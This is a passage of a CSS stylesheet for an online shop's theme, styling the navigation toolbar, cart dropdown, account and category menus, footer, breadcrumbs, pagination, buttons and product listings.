	list-style-type: none;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	z-index: 999999 !important;
}

nav#toolbar .menu ul li {
	color: #b3b3b3;
	float: left;
	margin: 0px 0px 0px 0px;
	padding: 9px 12px 12px 12px;
}

nav#toolbar .menu ul li:last-of-type {
	border-left: 1px solid #4c4c4c;
	margin: 0px 0px 0px 12px;
	padding: 9px 12px 12px 22px;
}

nav#toolbar .menu ul li a {
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.05em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

nav#toolbar .menu ul li a:hover {
	color: #c0c0c0;
	text-decoration: none;
}

nav#toolbar .menu ul li a span.number {
	font-family: arial;
}

nav#toolbar .menu ul li.cart {
	position: relative;
	overflow: visible;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart > ul {
	background-color: #252627;
	display: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 10px 10px 10px;
	position: absolute;
	right: 0;
	width: 420px;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart:hover > ul {
	display: block;
}

nav#toolbar .menu ul li.cart ul li {
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	list-style: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart ul.product-list:after {
    content: '';
    display: block;
    clear: both;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


nav#toolbar .menu ul li.cart ul li ul.product-list li {
	background-color: #424345;
	border-bottom: 1px solid #000000 !important;
	font-family: 'Michroma', sans-serif;
	font-weight: 200;
	padding: 6px 6px 6px 6px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image {
	float: left;
	padding: 0px 10px 0px 0px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image img {
	border: none !important;
	border-radius: 0px;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 3.5em;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .name {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .quantity {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 10px;
	width: 40px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .total {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 0px;
	text-align: right;
	width: 50px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .close button.btn-danger {
	float: left;
	background-color: transparent !important;
	border-radius: 0px;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	height: 40px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 40px;
}

nav#toolbar .menu ul li.cart .cart-links {
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart .cart-links a {
	padding-left: 30px;
}

nav#toolbar .menu ul li.cart .cart-links i {
	font-size: 1.1em;
	padding-right: 3px;
}

nav#toolbar .menu ul li.cart .cart-empty {
	padding: 30px 0px 30px 0px;
	text-align: center;
}



/* Home Page Boxes */

.home-box {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 39px 0px 0px 8px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 49%;
}

.home-box li:first-of-type {
	margin: 27px 17px 0px 0px;
}

.home-box li:last-of-type {
	margin: 27px 0px 0px 6px;
}

.home-box-full {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-full li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 100%;
}

.home-box-instagram {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-instagram li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 0px 18px 12px 18px;
	width: 100%;
}


.home-box li .title,
.home-box-full li .title,
.home-box-instagram li .title {
	border-bottom: 1px solid #4c4c4c;
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 9px 0px;
	width: 100%;
}

.home-box-full li .title {
	margin: 0px 0px 22px 0px;
}

.home-box-full li .title a:hover {
	color: #ffffff;
}

.module-instagram,
.module-instagram2 {
    height: auto;
	width: 75%;
}

.module-instagram .instagram,
.module-instagram2 .instagram2 {
	margin-top: 0px;
	padding-top: 0px;
}

.module-instagram .instagram .item a,
.module-instagram2 .instagram2 .item a {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px;
}

.module-instagram .instagram .item a:first-of-type,
.module-instagram2 .instagram2 .item a:first-of-type {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px 0px 0px !important;
}

.module-instagram .instagram .item img,
.module-instagram2 .instagram2 .item img {
	border-radius: 4px;
	max-height: 380px !important;
	width: 380px;
}

.module-instagram .instagram .slick-prev:before,
.module-instagram .instagram .slick-next:before,
.module-instagram2 .instagram2 .slick-prev:before,
.module-instagram2 .instagram2 .slick-next:before {
	color: #e2b58c !important;
}

.module-instagram .instagram .slick-prev,
.module-instagram2 .instagram2 .slick-prev {
	left: -50px;
}

.module-instagram .instagram .slick-next,
.module-instagram2 .instagram2 .slick-next {
	right: -50px;
}




/* Category Menu */

aside#column-left {
	border: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 0px;
}

aside#column-left .list-group {
	border: none;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	width: 100%;
}

aside#column-left .list-group .title,
aside#column-left .panel-heading {
	background-color: rgba(15, 15, 15, 0.401961);
	border: none;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: Normal;
	margin: 0px 0px 12px 0px;
	padding: 13px 0px 12px 12px;
	text-transform: uppercase;
	width: 100%;
}

aside#column-left .list-group-item {
	background: none;
	border: none;
	color: #aaaaaa;
	display: block;
	font-family: 'Open Sans', sans-serif;
	font-size: 1.1em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 24px 6px 24px;
	text-decoration: none;
	text-transform: uppercase;
	text-shadow: none;
}

aside#column-left .list-group-item::before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-item.active {
	color: #ffffff;
	font-weight: 300;
}

aside#column-left .panel-default {
	background-color: rgba(24, 24, 24, 0.701961);
	border: none;
}

aside#column-left .panel-default .list-group-item {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

aside#column-left .panel-default .list-group-item::before {
    content: '';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-title {
	color: #ffffff;
	padding: 12px 0px 3px 0px;
}

aside#column-left .list-group-filter {
	padding: 0px 24px 12px 24px;
}

aside#column-left .list-group-filter .checkbox {
	color: #a1a1a1;
	padding: 0px 0px 0px 9px;
}

aside#column-left .list-group-filter .btn-primary {
	margin: 42px auto 0px auto;
}

aside#column-left .list-group-filter .btn-reset {
	margin: 0px auto 27px auto;
	padding: 0px 0px 0px 0px;
	text-align: center;
}




/* Account Dashboard */

ul.list-unstyled.account:after {
	content: "";
	display: table;
	clear: both;
}

ul.list-unstyled.account li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 120px;
	margin: 0px 10px 21px 10px;
	padding: 6px 12px 12px 12px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 160px;
}

ul.list-unstyled.account li:hover {
	background-color: rgba(255,255,255,0.2);
}

ul.list-unstyled.account a {
	color: #d5d6d8;
	font-size: 0.9em;
}

ul.list-unstyled.account a i {
	color: #d5d6d8;
	display: block;
	font-size: 2.4em;
	padding: 12px 0px 12px 0px;
}

ul.list-unstyled.account.last {
	margin-bottom: 89px;
}



/* Account Login/Register Containers */

.authbox p {
	width: 25%;
}



/* Account Menu */

aside#column-right {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 20px;
}

aside#column-right .list-group {
	background-color: none;
	list-style: none;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

aside#column-right .list-group .title {
	background: url('../image/cc-fade.png');
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
	margin: 0px 30px 0px 0px;
	padding: 12px 0px 10px 12px;
	width: 100%;
}

aside#column-right .list-group-item {
	background-color: rgba(24, 24, 24, 0.9);
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #4c4c4c;
	border-left: none;
	color: #ffffff;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.1em;
	margin: 0px 10px 0px 0px;
	padding: 12px 12px 12px 14px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
	width: 100%;
}

aside#column-right .list-group-item:hover {
	background-color: rgba(255,255,255,0.2);
}

aside#column-right .list-group-item.active {
	background-color: #262626;
	border-right: 1px solid #4c4c4c;
	border-left: 1px solid #4c4c4c;
	font-weight: 300;
}



/* Main Content */

#content {
	background-color: rgba(24, 24, 24, 0.701961);
	color: #ffffff;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#content:after {
    content: '';
    display: block;
    clear: both;
}

#content-inner {
	padding: 12px 24px 24px 24px;
	/*min-height: 480px;*/
}

#content-inner:after {
	content: "";
	display: table;
	clear: both;
}

#content p {
	color: #a1a1ac;
	font-family: 'Open Sans', sans-serif;
	width: 100%;
}

#content span {
	text-align: left;
	width: 100%;
}



/* Footer */

footer {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #e2e2e2;
	margin-top: 48px;
	padding-bottom: 48px;
	padding-top: 30px;
}

footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}

footer a {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer a:hover {
	color: #fff;
}

footer h5 {
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
}

footer #footer_mailchimp .mi-block {
	color: rgb(226, 226, 226);
	font-size: 0.95em;
	margin: 6px 0px 0px 0px;
	line-height: 1.4em;
	width: 100%;
}

footer #footer_mailchimp .mi-block p {
	color: #c0c0c0;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block span {
	color: rgb(147, 161, 125);
	text-decoration: underline;
}

footer #footer_mailchimp .mi-block p span {
	color: #93a17d;
}

footer #footer_mailchimp .mi-block h4 {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block input[type="text"] {
	padding: 6px 12px 8px 12px;
	width: 100%;
}

footer #footer_mailchimp .mi-block .btn-primary {
	margin: 12px 0px 0px 0px;
}



/* Product & Category Styles */

.control-label {
	padding-top: 6px;
	text-transform: uppercase;
}

.control-label.view {
	padding-top: 0px;
}

ul#price h2 {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 100;
	padding-top: 18px;
}

.os-price h2, h2.os-vprice {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 200;
	padding-top: 18px;
}

#product hr, .os-hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 6px;
	margin-bottom: 27px;
}

#product h3 {
	font-size: 1.3em;
	padding-bottom: 0px;
	text-transform: uppercase;
}

.product-info, .os-model span {
	color: #e2b58c;
	text-transform: uppercase;
}

.copper {
	color: #e2b58c;
}

.option-image label {
	float: left;
	padding-bottom: 24px;
	width: 50%;
}

.option-image input[type="radio"] {
	margin-top: 18px;
}

.option-image .img-thumbnail {
	background: none;
	border: none;
	border-radius: 3px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.option-image:after {
    content: '';
    display: block;
    clear: both;
}

.rating hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 36px;
	margin-bottom: 27px;
}

.option-choice {
	border: none;
	border-radius: 0px;
	padding: 0px 0px 0px 0px;
}

.category-desc {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.compare-products {
    color: blue;
    font-family: 'Open Sans', sans-serif !important;
    text-shadow: none !important;
    text-align: right;
}



/* Category */

.category-desc .col-sm-12 {
	padding: 0px 0px 0px 0px;
}

.category-row {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.category-row ul {
	list-style: none;
}

.category-row ul li {
	text-transform: uppercase;
}

.category-row ul li a:before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 8px;
}

.category-row ul li a:hover {
    color: #a1a1a1;
}



/* Product Addons */

.pa-thumb {
	height: auto;
	margin-right: 10px;
	width: 5em;
}

.pa-caption {
	height: 80px;
}

.pa-caption h4 {
	font-size: 1.1em;
}

.pa-caption p.price {
	font-size: 1.2em;
	text-align: left;
	padding-top: 0px;
	padding-bottom: 0px;
}

.pa-options {
	clear: both;
}

.pa-options input[type='text'],
.pa-options select {
	font-size: 0.9em;
	height: 26px;
}

.control-label.pa {
	font-size: 0.7em;
}

select.form-control.pa {
	padding-left: 0px;
	width: 100%;
}

.list-unstyled.pa {
	color: rgb(161, 161, 172);
	text-transform: capitalize;
}



/* SubCategory Images */

ul.subcategory {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

ul.subcategory li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 170px;
	margin: 12px 23px 22px 23px;
	padding: 6px 0px 12px 0px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 140px;
}

ul.subcategory li:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory li.no-thumb {
	height: 54px;
	margin: 12px 12px 0px 12px;
}

ul.subcategory li.no-thumb:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory a {
	color: #d5d6d8;
	display: block;
	font-size: 0.9em;
	text-align: center;
	width: 100%;
}

ul.subcategory a img {
	display: block;
	margin: 0px auto;
	padding: 12px 0px 12px 0px;
	text-align: center;
}

ul.subcategory.last {
	margin-bottom: 89px;
}



/* Breadcrumbs */

.breadcrumb {
	/*background-color: rgba(15, 15, 15, 0.401961);*/
	background-color: rgba(24, 24, 24, 0.7);
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 11px 24px;
	width: 100%;
}

.breadcrumb a i {
	color: #ffffff;
	font-size: 1.0em;
}

.breadcrumb > li {
	text-shadow: 0px 1px 0px #FFF;
	padding: 0px 14px 0px 12px;
	position: relative;
	white-space: nowrap;
}

.breadcrumb > li:first-of-type {
	padding-left: 0px;
}

.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}

.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: 6px;
	right: -5px;
	width: 8px;
	height: 8px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.breadcrumb li a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}


/* Pagination */

.results {
	border: none;
	text-align: center;
	margin: 0px auto 12px auto;
	width: 100%;
}

.pagination {
	border: none;
	border-radius: 0px;
	color: #000000;
	font-family: Arial, sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	margin: 0px auto 9px auto;
	width: 100%;
}

.pagination li {
	border: none;
	border-radius: 0px;
	display:inline-block;
}

.pagination li.active span {
	background-color: #93a07e;
	border: none;
	border-radius: none;
	color: #000000;
	cursor: pointer;
}

.pagination li.active span:hover {
	background-color: #93a07e;
	color: #000000;
}

.pagination li a {
	border: none;
	border-radius: 0px;
	background-color: #303132;
	color: #d5d6d8;
	cursor: pointer;
	text-decoration: none;
}

.pagination li a:hover {
	background-color: #303132;
	color: #d5d6d8;
}

.count {
	color: #707070;
	display: block;
	font-size: 0.8em;
	text-align: center;
	text-transform: uppercase;
}



/* Production Navigation Tabs */

.nav-tabs {
	background-color: none;
	border: none !important;
	margin: 24px 0px 0px 0px;
}

.nav-tabs li a {
	border: 1px solid transparent;
	border-radius: 3px 3px 0 0;
	color: rgb(161, 161, 172);
	text-transform: uppercase;
}

.nav-tabs li a:hover {
	background-color: transparent !important;
	border: 1px solid transparent;
	color: #ffffff;
}

.nav-tabs li.active a {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	text-transform: uppercase;
}

.nav-tabs li.active a:hover {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	cursor: pointer;
	text-transform: uppercase;
}

.tab-content {
	background-color: transparent !important;
	color: #ffffff;
	min-height: 300px;
	padding: 24px 24px 24px 24px;
}

.tab-content iframe {
	height: 380px;
	margin-bottom: 22px;
	width: 100%;
}

#tab-description,
#tab-specification,
#tab-review {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
	padding-top: 12px;
}

#tab-description p,
#tab-specification p,
#tab-review p {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-description p b,
#tab-specification p b,
#tab-review p b {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}

#tab-description ul li,
#tab-specification ul li,
#tab-review ul li {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-specification .table-bordered {
	color: rgb(213, 214, 216);
}

#tab-specification strong {
	color: rgb(147, 161, 125);
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}



/* Homepage Banner (Responsive Slideshow) */

.banner-container {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	border-bottom: 24px solid rgba(24, 24, 24, 0.8);
	color: #d5d6d8;
	height: auto;
	margin: 0px auto 0px auto;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.banner-container #wowslider-container1 {
	margin-bottom: 0px;
}

.banner-container .ws_cover {
	background-color: #000000;
}

.banner-container a.ws_prev,
.banner-container a.ws_next {
	background-image: none !important;
	background-color: transparent;
	background-size: cover !important;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	height: 100px !important;
	width: 60px !important;
}

.banner-container a.ws_prev:after {
	content: '\f124';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: left;
	font-size: 2.0em;
	padding-left: 20px;
}

.banner-container a.ws_next:after {
	content: '\f125';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: right;
	font-size: 2.0em;
	padding-right: 20px;
}



/* Checkout */
.panel {
	background-color: rgba(255,255,255,0.05);
	border: 1px solid #1a1a1a;
	border-radius: 0px;
}

.panel-heading {
	border-bottom: 0px;
}

.panel-default > .panel-heading {
	background-color: #1a1a1a;
	border: 1px solid #1a1a1a;
	color: #ffffff;
}

.panel-body {
	border: none !important;
}



/* Buttons */

.buttons {
	margin: 0px 0px 0px 0px;
}

.btn {
	border: none;
	border-radius: 4px;
	font-size: 0.9em;
	padding: 7.5px 12px;
}

.btn-xs {
	font-size: 0.8em;
}

.btn-sm {
	font-size: 0.9em;
}

.btn-lg {
	font-size: 1.0em;
	padding: 10px 16px 10px 16px;
}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 0.9em;
}

.btn-group > .btn-xs {
	font-size: 0.8em;
}

.btn-group > .btn-sm {
	font-size: 0.9em;
}

.btn-group > .btn-lg {
	font-size: 1.0em;
}

.btn-default {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 27px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 24px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #93a17d !important;
	border: 1px solid #93a17d;
}

.btn.order-info {
	border-radius: 3px;
	display: inline-block;
	height: 30px;
	padding: 5px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	min-width: 30px;
	max-width: 30px;
	width: 30px !important;
}

.btn-primary.continue {
	margin-bottom: 24px;
}

.btn-view {
	border: 1px solid #93a17d;
	background-color: transparent;
	color: #ffffff;
	font-size: 1.4em;
	margin: 0px 0px 0px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
}

.btn-view i {
	font-size: 1.8em;
	margin-left: 20px;
}

.btn-reset {
	border: none;
	background-color: transparent;
	color: #a1a1a1;
	display: block;
	margin: 0px 0px 27px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 140px;
}

.btn-reset:hover {
	color: #ffffff;
}

.btn-warning {
	background-color: #faa732;
	color: #ffffff;
	text-shadow: none;
}

.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: none;
}

.btn-danger {
	border: none;
	background-color: #da4f49;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: none;
}

.btn-success {
	background-color: #5bb75b;
	color: #ffffff;
	text-shadow: none;
}

.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: none;
}

.btn-info {
	border: none;
	background-color: #df5c39;
	color: #ffffff;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 100px;
}

.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}

.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}

.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}

.btn-inverse {
	background-color: #363636;
	color: #ffffff;
	text-shadow: none;
}

.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}

button.btn.btn-primary.cart-update {
	border-top-left-radius: 3px !important;
	border-top-right-radius: 3px !important;
	border-bottom-left-radius: 3px !important;
	border-bottom-right-radius: 3px !important;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 10px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

button.btn.btn-danger.cart-remove {
	border-radius: 3px;
	display: inline-block;
	height: 32px;
	padding: 2px 0px 0px 0px;
	margin: 0px 4px 0px 4px;
	min-width: 60px;
	max-width: 60px;
	width: 60px !important;
}

.btn-browse {
	background-color: transparent;
	border: 1px solid #93a17d;
	border-radius: 3px;
	color: #93a17d;
	cursor: pointer;
	display: block;
	margin: 11px 0px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	max-width: 140px;
}

.btn-browse:hover, .btn-browse:active, .btn-browse:focus, .btn-browse.active, .btn-browse.disabled, .btn-browse[disabled] {
	background-color: #93a17d !important;
	color: #ffffff;
}

.btn-file {
    overflow: hidden;
    position: relative;
}

.btn-file input[type=file] {
    background: white;
    cursor: pointer;
    display: block;
    filter: alpha(opacity=0);
    font-size: 100px;
    min-width: 100%;
    min-height: 100%;
    opacity: 0;
    outline: none;
    position: absolute;
    text-align: right;
    top: 0;
    right: 0;
}

#ffl-doc-filename {
	float: left;
}



/* List Group */

.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}

.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}



/* Carousel */

.carousel-caption {
	color: #FFFFFF;
	text-shadow: none;
}

.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}

.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}



/* Contact */

.contact img {
	background-color: none !important;
	border: none !important;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 100px !important;
}



/* Product Page */

.thumbnail {
	background-color: none;
	border: none;
	padding: 0px 0px 0px 0px;
}

.thumbnail img {
	border-radius: 3px;
	height: auto;
	margin-top: 8px;
	width: 740px;
}

li.image-additional {
}

li.image-additional a {
	border: none;
	padding: 0px 0px 0px 0px;
}

li.image-additional img {

}

span.fa.fa-stack {
	display: inline-block;
}

.form-group input[type='text'],
.form-group input[type='password'],
.form-group select,
.form-group textarea {
	background-color: #000000;
	border: 1px solid #000000;
	color: #ffffff;
	padding: 2px 9px 2px 9px;
	-webkit-appearance:none;
}

.product-cart .product-text-button {
	text-align: center;
	margin: 0px auto;
}



/* Product List */

#list-view, #grid-view {
	background-color: transparent;
	border: none;
}

#list-view.selected,
#grid-view.selected {
	color: #666666;
}

.product-thumb {
	border: 0px;
	border-bottom: 1px solid rgba(76, 76, 76, 0.4);
	padding-bottom: 54px;
	margin-bottom: 54px;
	overflow: auto;
	text-transform: uppercase;
	width: 100%;
}

.product-thumb .image {
	text-align: center;
}

.product-thumb .image a {
	display: block;
}

.product-thumb .image a:hover {
	opacity: 0.8;
}
.product-thumb .image img {
		border-radius: 3px;
	margin-left: auto;
	margin-right: auto;
}

.product-grid .product-thumb .image {
	float: none;
}

.product-list .product-thumb:first-of-type {
}

.product-list .product-thumb {
	border: none;
	border-bottom: 1px solid #000000;
	padding: 0px 0px 30px 0px;
}

@media (min-width: 767px) {
	.product-list .product-thumb .image {
		float: left;
		padding: 0px;
	}
}

.product-thumb .model,
.product-thumb .sku {
	color: #aaaaaa;
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9em;
	padding: 21px 0px 0px 0px;
	text-align: center;
}

.product-thumb .sku {
	display: none;
}

.product-thumb .name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	padding: 6px 0px 4px 0px;
	margin: 0px auto;
	height: 60px;
	text-align: center;
	width: 75%;
}

.product-thumb .name a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.2em;
	font-weight: 400;
	line-height: 12px;
}

.product-thumb .rating {
	padding: 0px 0px 10px 0px;
	width: 100px;
}

.rating.related {
    text-align: center;
    margin: 24px auto 0px auto;
}

.rating ul {
	display: inline-block;
	margin-left: 0px;
	padding-left: 0px;
}

.rating .fa-stack {
	font-size: 8px;
}

.rating .fa-star-o {
	color: #e2b58c;
	font-size: 15px;
}

.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}

.rating .fa-star + .fa-star-o {
	color: #E69500;
}

h2.price {
	margin: 0;
	color: #ffffff;
	height: 28px !important;
	width: 100%;
}

.price-old {
	color: #aaaaaa;
	font-size: 1.0em !important;
	padding-top: 0px;
	margin-bottom: 10px;
	margin-left: 0px !important;
